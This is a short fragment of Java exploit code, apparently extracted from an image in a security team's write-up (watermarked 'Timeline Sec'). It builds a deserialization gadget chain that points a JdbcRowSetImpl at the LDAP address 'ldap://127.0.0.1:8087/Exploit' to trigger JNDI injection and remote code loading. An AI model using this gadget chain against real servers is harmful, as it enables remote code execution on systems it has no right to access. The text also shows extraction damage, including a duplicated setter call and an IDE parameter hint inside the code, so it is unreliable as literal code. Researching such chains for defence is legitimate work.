 MethodAttributeAccessor accessor = new MethodAttributeAccessor();
accessor.setAttributeName("Timeline Sec");
accessor.setIsWriteOnly(true);
accessor.setGetMethodName("getDatabaseMetaData");
accessor.setGetMethodName("connect");
LockVersionExtractor extractor = new LockVersionExtractor(accessor, className: "");
JdbcRowSetImpl jdbcRowSet = Reflections.createWithoutConstructor(JdbcRowSetImpl.class);
jdbcRowSet.setDataSourceName("ldap://127.0.0.1:8087/Exploit");
Timeline Sec